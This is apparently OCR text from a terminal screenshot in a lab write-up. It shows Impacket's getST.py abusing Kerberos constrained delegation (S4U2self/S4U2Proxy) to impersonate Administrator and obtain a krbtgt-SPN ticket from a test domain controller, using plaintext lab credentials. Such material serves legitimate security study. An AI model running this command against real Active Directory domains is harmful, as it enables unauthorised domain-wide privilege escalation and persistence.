 root@YICUNYIYE: ~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#